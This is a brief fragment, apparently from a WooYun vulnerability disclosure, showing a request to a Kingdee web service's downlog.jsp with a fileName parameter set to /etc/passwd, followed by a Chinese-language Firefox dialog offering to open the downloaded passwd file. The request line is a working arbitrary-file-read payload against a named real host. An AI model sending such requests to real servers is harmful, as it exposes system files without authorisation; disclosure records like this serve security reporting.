 online.kingdee.com/live800/downlog.jsp?path=/&fileName=/etc/passwd
正在打开 %2Fetc%2Fpasswd
您选择了打开：
%2Fetc%2Fpasswd
文件类型： DMS 文件 (1.8 KB)
来源： http://online.kingdee.com
您想要 Firefox 如何处理此文件?
打开，通过 TextEdit (默认)
保存文件
www.wooyun.org